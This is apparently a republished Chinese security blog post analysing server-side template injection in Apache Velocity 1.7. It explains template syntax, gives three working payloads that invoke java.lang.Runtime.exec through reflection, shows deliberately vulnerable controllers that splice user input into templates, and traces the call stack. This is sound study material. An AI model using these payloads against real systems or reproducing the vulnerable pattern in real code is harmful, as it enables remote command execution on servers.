Java安全之Velocity模版注入 - Zh1z3ven
source link: https://www.cnblogs.com/CoLo/p/16717761.html
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

Java安全之Velocity模版注入
Apache Velocity#
Apache Velocity是一个基于Java的模板引擎,它提供了一个模板语言去引用由Java代码定义的对象。它允许web 页面设计者引用JAVA代码预定义的方法
Pom.xml
<dependency>
<groupId>org.apache.velocity</groupId>
<artifactId>velocity</artifactId>
<version>1.7</version>
</dependency>
https://velocity.apache.org/engine/devel/user-guide.html
https://wizardforcel.gitbooks.io/velocity-doc/content/1.html
基本语法#
语句标识符
#用来标识Velocity的脚本语句,包括#set、#if 、#else、#end、#foreach、#end、#include、#parse、#macro等语句。
变量
$用来标识一个变量,比如模板文件中为Hello $a,可以获取通过上下文传递的$a
声明
set用于声明Velocity脚本变量,变量可以在脚本中声明
#set($a ="velocity")
#set($b=1)
#set($arrayName=["1","2"])
注释
单行注释为##,多行注释为成对出现的#* ............. *#
逻辑运算
== && || !
条件语句
以if/else为例:
#if($foo<10)
<strong>1</strong>
#elseif($foo==10)
<strong>2</strong>
#elseif($bar==6)
<strong>3</strong>
#else
<strong>4</strong>
#end
单双引号
单引号不解析引用内容,双引号解析引用内容,与PHP有几分相似
#set ($var="aaaaa")
'$var' ## 结果为:$var
"$var" ## 结果为:aaaaa
属性
通过.操作符使用变量的内容,比如获取并调用getClass()
#set($e="e")
$e.getClass()
转义字符
如果$a已经被定义,但是又需要原样输出$a,可以试用\转义作为关键的$
{} 标识符
"{}"用来明确标识Velocity变量;
比如在页面中,页面中有一个$someonename,此时,Velocity将把someonename作为变量名,若我们程序是想在someone这个变量的后面紧接着显示name字符,则上面的标签应该改成${someone}name。
!标识符
"!"用来强制把不存在的变量显示为空白。
如当页面中包含$msg,如果msg对象有值,将显示msg的值,如果不存在msg对象同,则在页面中将显示$msg字符。这是我们不希望的,为了把不存在的变量或变量值为null的对象显示为空白,则只需要在变量名前加一个“!”号即可。
如:$!msg
我们提供了五条基本的模板脚本语句,基本上就能满足所有应用模板的要求。这四条模板语句很简单,可以直接由界面设计人员来添加。在当前很多EasyJWeb的应用实践中,我们看到,所有界面模板中归纳起来只有下面四种简单模板脚本语句即可实现:
1、$!obj 直接返回对象结果。
如:在html标签中显示java对象msg的值。
<p>$!msg</p>
在html标签中显示经过HtmlUtil对象处理过后的msg对象的值
<p>$!HtmlUtil.doSomething($!msg)</p>
2、#if($!obj) #else #end 判断语句
如:在EasyJWeb各种开源应用中,我们经常看到的用于弹出提示信息msg的例子。
#if($msg)
<script>
alert('$!msg');
</script>
#end
// 命令执行1
#set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("open -a Calculator")
// 命令执行2
#set($x='')##
#set($rt = $x.class.forName('java.lang.Runtime'))##
#set($chr = $x.class.forName('java.lang.Character'))##
#set($str = $x.class.forName('java.lang.String'))##
#set($ex=$rt.getRuntime().exec('id'))##
$ex.waitFor()
#set($out=$ex.getInputStream())##
#foreach( $i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end
// 命令执行3
#set ($e="exp")
#set ($a=$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec($cmd))
#set ($input=$e.getClass().forName("java.lang.Process").getMethod("getInputStream").invoke($a))
#set($sc = $e.getClass().forName("java.util.Scanner"))
#set($constructor = $sc.getDeclaredConstructor($e.getClass().forName("java.io.InputStream")))
#set($scan=$constructor.newInstance($input).useDelimiter("\A"))
#if($scan.hasNext())
$scan.next()
#end
模版注入#
抠了段代码
@RequestMapping("/ssti/velocity1")
@ResponseBody
public String velocity1(@RequestParam(defaultValue="nth347") String username) {
String templateString = "Hello, " + username + " | Full name: $name, phone: $phone, email: $email";
Velocity.init();
VelocityContext ctx = new VelocityContext();
ctx.put("name", "Nguyen Nguyen Nguyen");
ctx.put("phone", "012345678");
ctx.put("email", "[email protected]");
StringWriter out = new StringWriter();
Velocity.evaluate(ctx, out, "test", templateString);
return out.toString();
}
#set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("open -a Calculator")
首先将我们传入的poc拼接进去后,调用Velocity.init();,最终实际调用的是RuntimeInstance#init
会进行一系列的初始化操作,其中包括加载/velocity-1.7.jar!/org/apache/velocity/runtime/defaults/velocity.properties中的runtime.log.logsystem.class,实例化org.apache.velocity.runtime.resource.ResourceManagerImpl以及记录一些log
之后实例化VelocityContext并将三个键值对 put了进去,调用Velocity.evaluate()来解析,跟进
发现是通过RuntimeInstance#evaluate中调用parse解析
继续跟进parser.parse(reader, templateName);,首先在this.velcharstream.ReInit(reader, 1, 1);将在StringReader中的poc存储到Parser.velcharstream属性的buffer中
之后会在process内循环遍历处理vlocity语法之后,大致解析成下面这个样子...
进入this.render(context, writer, logTag, nodeTree);来解析渲染,主要是从AST树中和Context中,在ASTSetDirective#render将poc put进了context。这里涉及到几个类ASTRference ASTMethod,其中涉及到了ast的处理,感兴趣的师傅可以自己跟下看看
ASTMethod#execute中反射调用runtime
调用栈如下:
exec:347, Runtime (java.lang)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:395, UberspectImpl$VelMethodImpl (org.apache.velocity.util.introspection)
invoke:384, UberspectImpl$VelMethodImpl (org.apache.velocity.util.introspection)
execute:173, ASTMethod (org.apache.velocity.runtime.parser.node)
execute:280, ASTReference (org.apache.velocity.runtime.parser.node)
render:369, ASTReference (org.apache.velocity.runtime.parser.node)
render:342, SimpleNode (org.apache.velocity.runtime.parser.node)
render:1378, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1314, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
velocity1:64, HelloController (com.hellokoding.springboot)
扣来的代码,这个可能实际环境遇到盖里高点,主要是可控vm模版文件内的内容,在调用template.merge(ctx, out);会解析模版并触发模版注入
@RequestMapping("/ssti/velocity2")
@ResponseBody
public String velocity2(@RequestParam(defaultValue = "nth347") String username) throws IOException, ParseException, org.apache.velocity.runtime.parser.ParseException {
String templateString = new String(Files.readAllBytes(Paths.get("/path/to/template.vm")));
templateString = templateString.replace("<USERNAME>", username);
StringReader reader = new StringReader(templateString);
VelocityContext ctx = new VelocityContext();
ctx.put("name", "Nguyen Nguyen Nguyen");
ctx.put("phone", "012345678");
ctx.put("email", "[email protected]");
StringWriter out = new StringWriter();
org.apache.velocity.Template template = new org.apache.velocity.Template();
RuntimeServices runtimeServices = RuntimeSingleton.getRuntimeServices();
SimpleNode node = runtimeServices.parse(reader, String.valueOf(template));
template.setRuntimeServices(runtimeServices);
template.setData(node);
template.initDocument();
template.merge(ctx, out);
return out.toString();
}
Template.vm
Hello World! The first velocity demo.
Name is <USERNAME>.
Project is $project
首先vm模版中字符串可被我们插入或替换即可造成模版注入,中间调用runtimeServices.parse将模版内容解析,交给template.merge(ctx, out);渲染。在template.merge 调用SimpleNode#render,后续调用和上面的就一致了。
主要是注意vm模版内容可不可控,并在修改后能被Velocity.evaluate() Template.merge(ctx, out);渲染,即可造成模版注入。
Reference#
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK